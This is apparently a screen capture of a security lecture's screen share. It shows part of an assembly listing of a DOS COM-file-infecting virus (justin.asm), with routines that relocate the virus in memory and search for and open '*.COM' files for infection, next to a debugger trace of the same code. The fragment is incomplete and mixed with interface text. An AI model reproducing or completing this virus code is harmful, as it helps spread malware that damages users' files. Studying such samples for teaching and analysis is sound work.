 DOSBox Window
48 % Sat 16:13
Mute Start Video Security Participants 53 New Share Pause Share Annotate Remote Control More
Evaluation (22 days left)
Search
Talking: Cristian Toma - IT | Cyber Se...
You are screen sharing Stop Share
Mouse Select Text Draw Stamp Spotlight Eraser Format Undo Redo Clear Save
Currently Open D...
EMVFileRecor...
EMVFileSyste...
EMVPurse.jav...
EMVPurse.jav...
events.js
files.js
filesAsync.js
FileSystem.java
first.s
fisio_pr.asm...
fisio_pr.asm...
fisio.h — Sch...
fisio.h — Temp
functions.js
GatewayDevi...
gui_jciotgw_si...
H1.ASM
h1.c
h2.asm — P02
h2.asm — p2
h2.c
header.jtr
hello.asm
host1.asm
HttpClient.java
HttpSecureC...
HumiditySens...
index.html —...
index.html —...
index.js
IoTHelloWorld...
aJCIoTMainG...
JCOP41Passp...
jctck310u2cl...
justin.asm —...
justin.asm —...
justin.asm —...
justin.asm —...
kernel.c
m1.asm
m2.asm
Makefile — si...
Makefile — ar...
Makefile — g...
Makefile — ra...
MessageBea...
mini44.asm
MyAppHostA...
MySelect.java
Neural.java
ObjectsGraph
~/Data/Temp/DOSBox074Mac/FSysFAT/avt/P002/justin.asm
39 mov cx,sp
40 sub cx,offset HOST
41
42 cli
43 add sp,4
44
45 ret
46
47 CHECK_MEMORY:
48 mov ah,4ah
49 mov bx,2000h
50 int 21h
51 pushf
52 mov ah,4ah
53 mov bx,0ffffh
54 int 21h
55 mov ah,4ah
56 int 21h
57 popf
58 ret
59
60 JUMP_HIGH:
61 mov ax,ds
62 add ax,1000h
63 mov es,ax
64 mov si,100h
65 mov di,si
66 mov cx,offset HOST - 100h
67 rep movsb
68 mov ds,ax
69 mov ah,1ah
70 mov dx,80h
71 int 21h
72 pop ax
73 push es
74 push ax
75 retf
76
77 FIND_FILE:
78 mov dx,offset COM_MASK
79 mov ah,4eh
80 xor cx,cx
81 FIND_LOOP:
82 int 21h
83 jc FIND_EXIT
84 call FILE_OK
85 jc FIND_NEXT
86 FIND_EXIT:
87 ret
88 FIND_NEXT:
89 mov ah,4fh
90 jmp FIND_LOOP
91 COM_MASK DB '*.COM',0
92
93 FILE_OK:
94 mov dx,9eh
95 mov ax,3D02h
96 int 21h
L: 60 C: 1 (none) Saved: 24/10/2020, 14:55:24 184 / 32 / 15 - 100%
0.74-3-3, Cpu speed: 3000 cycles, Frameskip 0, Program: TD
Run Breakpoints Data Options Window Help READY
CPU 80486 1
cs:0103 7222 jb 0127
cs:0105 E85700 call 015F
cs:0108 E87200 call 017D
cs:010B 7203 jb 0110
cs:010D E8E100 call 01F1
cs:0110 BF0001 mov di,0100
cs:0113 BE0C02 mov si,020C
cs:0116 8CD0 mov ax,ss
cs:0118 8ED8 mov ds,ax
cs:011A 8EC0 mov es,ax
cs:011C 50 push ax
cs:011D 57 push di
cs:011E 8BCC mov cx,sp
cs:0120 81E90C02 sub cx,020C
cs:0124 F3A4 rep movsb
ax 449D c=0
bx 5B62 z=0
cx 0000 s=0
dx 0000 o=0
si 0000 p=0
di 0000 a=0
bp 0000 i=1
sp FFFE d=0
ds 449D
es 449D
ss 449D
cs 449D
ip 0105
ds:FFF8 05 01 9D 44 02 33 00 00
ds:0000 CD 20 FF 9F 00 EA FF FF
ds:0008 AD DE E8 01 FD 14 B2 01
ds:0010 FD 14 7D 02 14 0F 92 01
ds:0018 01 01 01 00 02 FF FF FF
ss:0006 FFFF
ss:0004 EA00
ss:0002 9FFF
ss:0000 20CD
ss:FFFE 0000
F1-Help F2-Bkpt F3-Mod F4-Here F5-Zoom F6-Next F7-Trace F8-Step F9-Run F10-Menu
449D0
44AD0
JUSTIN
h1
PSP1
CD 20
E8 47 00 72 22 E8 57 00 ... C3 B4 09 ...CD 21 50 ...31 21 24 22 00 03 01 00 00
HOST:
449D: 020C
449D:FFFE
449D:0000
449D:0100
549D0
549D:0000